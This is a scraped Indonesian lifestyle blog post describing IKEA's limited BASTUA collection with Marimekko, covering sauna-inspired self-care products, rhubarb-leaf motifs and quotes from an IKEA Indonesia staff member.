<p><img decoding="async" class="alignnone size-medium wp-image-9492" src="https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.47-1000x563.jpeg" alt="" width="1000" height="563" srcset="https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.47-1000x563.jpeg 1000w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.47-150x84.jpeg 150w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.47-768x432.jpeg 768w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.47-1536x864.jpeg 1536w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.47-1200x675.jpeg 1200w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.47-420x236.jpeg 420w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.47-81x46.jpeg 81w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.47.jpeg 1600w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Nama BASTUA sendiri merupakan istilah yang digunakan untuk menggambarkan sebuah sauna di Småland, wilayah di Swedia Selatan tempat didirikannya IKEA. Kebugaran dan perawatan diri sendiri keduanya sangat penting bagi fisik dan emosional kita semua. Ritual perawatan diri dan sauna ala Nordik adalah titik awal dari koleksi terbatas BASTUA. Koleksi ini didesain untuk membantu kita melepas penat setelah beraktifitas seharian penuh, yakni dengan cara melakukan perawatan diri.</p>
<p>Koleksi terbatas BASTUA menggabungkan pengetahuan perabot rumah tangga IKEA dengan desain <em>motif ikonik Marimekko.</em> Kolaborasi ini merangkum sensasi musim panas dan keindahan alam Nordik yang sederhana dan estetis dalam perabot dan aksesoris rumah.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-9491" src="https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-425x600.jpeg" alt="" width="425" height="600" srcset="https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-425x600.jpeg 425w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-725x1024.jpeg 725w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-106x150.jpeg 106w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-768x1085.jpeg 768w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-1088x1536.jpeg 1088w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-546x771.jpeg 546w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-420x593.jpeg 420w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-81x114.jpeg 81w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46.jpeg 1133w" sizes="(max-width: 425px) 100vw, 425px" /></p>
<p>IKEA dan Marimekko adalah pasangan yang sempurna karena keduanya memiliki warisan Nordik dan visi untuk mencerminkan semangat ala Nordik yang kuat serta memberikan kesempatan untuk menjalankan hidup dengan sehat dan ceria. Kolaborasi dengan Marimekko ini merupakan pilihan dasar bagi IKEA karena keduanya memiliki tekad kuat untuk menciptakan kehidupan sehari-hari di rumah yang lebih baik, ungkap <strong>Cristina Camilli, Quality Control Advisor Marketing &amp; Retail Design, IKEA Indonesia.</strong></p>
<p>Kolaborasi ini menggambarkan suasana musim panas serta keindahan alam Nordik yang sederhana, yang dituangkan pada perabot dan aksesori untuk rumah. Ini pertama kalinya Marimekko merancang satu set motif spesial untuk sebuah kolaborasi, menjadikannya benar-benar unik.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9493" src="https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-1-450x600.jpeg" alt="" width="450" height="600" srcset="https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-1-450x600.jpeg 450w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-1-768x1024.jpeg 768w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-1-113x150.jpeg 113w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-1-578x771.jpeg 578w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-1-420x560.jpeg 420w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-1-81x108.jpeg 81w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-1.jpeg 900w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><strong>Empat motif spesial BASTUA yang terinspirasi dari daun <em>rhubarb</em></strong></p>
<p>Koleksi terbatas BASTUA menampilkan empat motif spesial dengan warna yang berbeda. Terdiri dari perabot, barang pecah belah, dan tekstil dengan motif yang semarak, koleksi terbatas BASTUA mengajak Anda untuk hidup dengan berani, bahagia, dan sehat.</p>
<p>Koleksi terbatas BASTUA terdiri dari produk-produk yang terinspirasi dari desain perabot Nordik. Desain perabot Nordik selalu ditandai oleh garis kuat dan konstruksi sederhana yang berfokus pada fungsi. Meja samping BASTUA merupakan salah satu perabot yang memegang teguh prinsip desain ini, jelas <strong>Cristina Camilli.</strong></p>
<p>Koleksi terbatas BASTUA juga menampilkan bangku kayu yang kokoh namun penuh gaya, sangat cocok digunakan di saat kita ingin menikmati momen kesendirian setelah beraktifitas seharian.</p>
<p>Salah satu titik fokus desain koleksi terbatas BASTUA terinspirasi dari daun <em>rhubarb</em> berukuran besar yang tumbuh di dekat sauna di Finlandia. Motif daun ini terlihat pada banyak produk, termasuk tas FRAKTA yang ikonik.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9494" src="https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-2-900x600.jpeg" alt="" width="900" height="600" srcset="https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-2-900x600.jpeg 900w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-2-150x100.jpeg 150w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-2-768x512.jpeg 768w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-2-1157x771.jpeg 1157w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-2-420x280.jpeg 420w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-2-81x54.jpeg 81w, https://athome.id/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-13-at-17.43.46-2.jpeg 1500w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>Selain tas FRAKTA, koleksi terbatas BASTUA juga menampilkan ragam produk untuk menunjang aktifitas perawatan diri seperti peralatan mandi (jubah mandi, handuk, lilin aromaterapi dan ember sauna), meja samping serta bangku kayu yang memiliki desain klasik dan kokoh namun penuh gaya.</p>
<p>Produk-produk lain yang dapat digunakan untuk menemani kita saat menyantap camilan adalah sebuah bantal dudukan empuk untuk bersantai di lantai. Selain itu, kita juga bisa menyalakan lilin BASTUA beraroma <em>elderflower, rhubarb dan sweet vanilla.</em></p>
<p>IKEA senantiasa berupaya menciptakan produk perabot rumah tangga yang fungsional dan tak lekang oleh waktu. Di masa sekarang ini, rumah merupakan tempat dimana kita dapat bekerja sekaligus bersantai, dan rangkaian koleksi terbatas BASTUA dapat dengan mudah dinikmati sebagai bagian dari kehidupan sehari-hari sekaligus untuk menciptakan suasana yang menyenangkan, setelah beraktifitas seharian. kata <strong>Cristina Camilli</strong>.</p>
<p>Ragam koleksi IKEA terbaru lainnya akan hadir di toko IKEA dalam waktu dekat. Kunjungi IKEA.co.id dan kanal media sosial resmi @ikea_id.</p>
</div><div class="col-md-12 col-sm-12 col-xs-12 blog-meta text-uppercase margin-top-20 padding-top-25 padding-bottom-25 border-top-mid-gray alt-font post-details-tags-main no-padding-lr paperio-meta-border-color"><div class="col-md-8 col-sm-12 col-xs-12 no-padding sm-padding-one-bottom text-center border-right-mid-gray post-details-tags sm-no-border meta-border-right">Tags: <a href="https://athome.id/tag/bastua/" rel="tag">BASTUA</a><a href="https://athome.id/tag/daun-rhubarb/" rel="tag">daun rhubarb</a><a href="https://athome.id/tag/ikea/" rel="tag">IKEA</a><a href="https://athome.id/tag/ikea-mal-taman-anggrek/" rel="tag">IKEA Mal Taman Anggrek</a><a href="https://athome.id/tag/marimekko/" rel="tag">Marimekko</a><a href="https://athome.id/tag/perawatan-diri-khas-nordik/" rel="tag">perawatan diri khas Nordik</a><a href="https://athome.id/tag/sauna-di-smaland/" rel="tag">sauna di Småland</a></div><div class="col-md-4 col-sm-12 col-xs-12 no-padding text-center pull-right meta-border-right"><ul class="blog-listing-comment"><li><a href="https://athome.id/merasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua/#respond" class="comment comments-link inner-link" ><i class="far fa-comment"></i><span>Leave a comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=651fcc227a&post_id=9482&disabled=true&is_comment=0" class="sl-button sl-button-9482" data-nonce="651fcc227a" data-post-id="9482" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>56 </span></a></li></ul></div></div><div class="col-md-12 col-sm-12 col-xs-12 text-center padding-top-40 padding-bottom-40 no-padding-lr border-top-mid-gray paperio-meta-border-color"><a class="social-sharing-icon button" href="//www.facebook.com/sharer.php?u=https://athome.id/merasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="Merasakan%20Keindahan%20Alam%20Nordik%20Melalui%20Karya%20Marimekko%2C%20BASTUA"><i class="fab fa-facebook-f"></i></a><a class="social-sharing-icon button" href="//twitter.com/share?url=https://athome.id/merasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua/&amp;title=Merasakan%20Keindahan%20Alam%20Nordik%20Melalui%20Karya%20Marimekko%2C%20BASTUA" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="Merasakan%20Keindahan%20Alam%20Nordik%20Melalui%20Karya%20Marimekko%2C%20BASTUA"><i class="fab fa-twitter"></i></a><a class="social-sharing-icon button" href="//plus.google.com/share?url=https://athome.id/merasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua/" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" title="Merasakan%20Keindahan%20Alam%20Nordik%20Melalui%20Karya%20Marimekko%2C%20BASTUA"><i class="fab fa-google-plus-g"></i></a><a class="social-sharing-icon button" href="//linkedin.com/shareArticle?mini=true&amp;url=https://athome.id/merasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua/&amp;title=Merasakan%20Keindahan%20Alam%20Nordik%20Melalui%20Karya%20Marimekko%2C%20BASTUA" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;"  rel="nofollow" title="Merasakan%20Keindahan%20Alam%20Nordik%20Melalui%20Karya%20Marimekko%2C%20BASTUA"><i class="fab fa-linkedin-in"></i></a><a class="social-sharing-icon button" href="//pinterest.com/pin/create/button/?url=https://athome.id/merasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua/&amp;media=https://athome.id/wp-content/uploads/2023/05/BASTUA_17-scaled.jpg&amp;description=Merasakan%20Keindahan%20Alam%20Nordik%20Melalui%20Karya%20Marimekko%2C%20BASTUA" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="Merasakan%20Keindahan%20Alam%20Nordik%20Melalui%20Karya%20Marimekko%2C%20BASTUA"><i class="fab fa-pinterest"></i></a><a class="social-sharing-icon button" href="http://www.tumblr.com/share/link?url=https://athome.id/merasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua/&amp;title=Merasakan%20Keindahan%20Alam%20Nordik%20Melalui%20Karya%20Marimekko%2C%20BASTUA" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" data-pin-custom="true"><i class="fab fa-tumblr"></i></a></div><div class="col-md-12 col-sm-12 col-xs-12 padding-six-top no-padding-lr related-posts sm-padding-ten-top"><h5 class="text-uppercase text-mid-gray font-weight-600 text-center margin-six-bottom sm-margin-ten-bottom">Artikel Terkait</h5><div class="row"><div id="post-18781" class="post-18781 post type-post status-publish format-standard has-post-thumbnail hentry category-arsitektur-dan-desain tag-amara-group tag-asmindo tag-iffina tag-ifmac-woodmac tag-industri-furnitur-indonesia tag-interior tag-international-hardware-fair-indonesia tag-interzum-jakarta tag-koelnmesse-gmbh tag-pameran-furnitur tag-pameran-mesin-pengerjaan-kayu tag-platform-terpadu"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/"><img width="768" height="512" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg 81w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/">Amara Group &#038; Koelnmess ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">22 Januari 2026</p></div></div></div><div id="post-18738" class="post-18738 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-alas-kaki tag-clarks tag-clarks-originals-personalization-corner tag-gaya-hidup-modern tag-store-clarks-ke-14-di-indonesia"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="768" height="359" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman B ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">20 Januari 2026</p></div></div></div><div id="post-18682" class="post-18682 post type-post status-publish format-standard has-post-thumbnail hentry category-arsitektur-dan-desain tag-ar-firman-setia-herwanto tag-ar-georgius-budi-yulianto tag-arsitektur tag-asean tag-bluescope-indonesia tag-iai tag-shaping-resilient-futures-heritage-modernity-in-steel-architectural-design tag-steel-architectural-awards-asean-2026"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="768" height="512" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah  ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">19 Januari 2026</p></div></div></div><div id="post-18676" class="post-18676 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-cortis tag-k-pop tag-nba"><div class="col-md-4 col-sm-4 col-xs-12"><div class="blog-image"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/"><img width="768" height="512" src="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><div class="blog-details margin-six no-margin-lr"><h2 class="text-small text-uppercase alt-font comment-author-name margin-one no-margin-lr no-margin-bottom entry-title"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/">Grup K-Pop Inovatif CORTIS D ...</a></h2><p class="letter-spacing-1 text-extra-small text-uppercase no-margin-bottom text-gray-light published">19 Januari 2026</p></div></div></div></div></div>
	
	
	<div class="col-md-12 col-sm-12 col-xs-12 padding-six margin-six-top no-padding-lr no-padding-bottom sm-padding-ten-top sm-padding-ten-top border-top-mid-gray">
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title text-uppercase text-mid-gray font-weight-600 text-center margin-six-bottom sm-margin-ten-bottom">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/merasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua/#respond" style="display:none;">Cancel Comment</a></small></h5><form action="https://athome.id/wp-comments-post.php" method="post" id="commentform" class="comment-form blog-comment-form row" novalidate><div class="col-md-6"><input id="author" placeholder="Name *" class="input-field medium-input paperio-input-focus-remove" name="author" type="text" value=""  />
<input id="email" maxlength="100" placeholder="Email *" class="input-field medium-input paperio-input-focus-remove" name="email" type="email" value="" />
<input id="url" placeholder="Website" class="input-field medium-input" name="url" type="url" value="" /></div>
<div class="col-md-6"><textarea id="comment" placeholder="Your Comment *" class="input-field medium-input paperio-input-focus-remove" name="comment" required="required"></textarea></div><div class="col-md-12 comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></div>
<div class="col-md-12 text-center padding-three-top form-submit"><input name="submit" type="submit" id="submit" class="btn-black btn btn-small alt-font text-uppercase submit paperio-comment-button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9482' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div></div><div id="secondary" class="col-md-3 col-sm-4 col-xs-12 sidebar sidebar-style1" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary"><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_follow_us_widget" id="paperio_follow_us_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Follow Us</span></h5><ul class="follow-box inline-block"><li><a href="http://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="http://@AthomeIndonesia" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.bloglovin.com/" target="_blank"><i class="fas fa-heart"></i></a></li><li><a href="https://www.instagram.com/athomeidn/?hl=id" target="_blank"><i class="fab fa-instagram"></i></a></li></ul></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-7"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>ARUNA 2025</span></h5><a href="https://www.instagram.com/fotografiupnyk/" target="_blank" rel="noopener"><img width="3240" height="4320" src="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png" class="image wp-image-18074  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="HERB EUPHORIA FEST" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/11/kuningg-2.png 3240w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-450x600.png 450w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-768x1024.png 768w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-113x150.png 113w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1152x1536.png 1152w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-1536x2048.png 1536w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-578x771.png 578w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-420x560.png 420w, https://athome.id/wp-content/uploads/2025/11/kuningg-2-81x108.png 81w" sizes="(max-width: 3240px) 100vw, 3240px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_media_image" id="media_image-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>JIDF 2025</span></h5><a href="https://hdiidki.org/jidf/2025/"><img width="600" height="600" src="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png" class="image wp-image-17205  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025.png 600w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-150x150.png 150w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-420x420.png 420w, https://athome.id/wp-content/uploads/2025/09/thumbnail-athome-JIDF-2025-81x81.png 81w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_categories" id="categories-3"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-3336"><a href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a> <span>(253)</span>
</li>
	<li class="cat-item cat-item-3094"><a href="https://athome.id/category/bekasi-kita/">Bekasi Kita</a> <span>(14)</span>
</li>
	<li class="cat-item cat-item-53"><a href="https://athome.id/category/bisnis/">Bisnis</a> <span>(639)</span>
</li>
	<li class="cat-item cat-item-52"><a href="https://athome.id/category/events/">Events</a> <span>(542)</span>
</li>
	<li class="cat-item cat-item-55"><a href="https://athome.id/category/figur/">Figur</a> <span>(29)</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://athome.id/category/investor/">Investor</a> <span>(38)</span>
</li>
	<li class="cat-item cat-item-5027"><a href="https://athome.id/category/k-drama/">K-Drama</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://athome.id/category/lifestyle/">Lifestyle</a> <span>(793)</span>
</li>
	<li class="cat-item cat-item-56"><a href="https://athome.id/category/opini/">Opini</a> <span>(26)</span>
</li>
	<li class="cat-item cat-item-5831"><a href="https://athome.id/category/pendidikan/">Pendidikan</a> <span>(4)</span>
</li>
	<li class="cat-item cat-item-51"><a href="https://athome.id/category/podcast/">Podcast</a> <span>(7)</span>
</li>
	<li class="cat-item cat-item-3095"><a href="https://athome.id/category/premium/">Premium</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-3096"><a href="https://athome.id/category/startup/">Startup</a> <span>(8)</span>
</li>
			</ul>

			</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-420x280.jpg 420w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/">Amara Group &#038; Koelnmesse GmbH Satukan Pameran Furnitur Indonesia dalam Platform Industri Terpadu</a></p><span>Jan 22, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="81" height="38" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Jan 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-thumbnail fl-left"><a 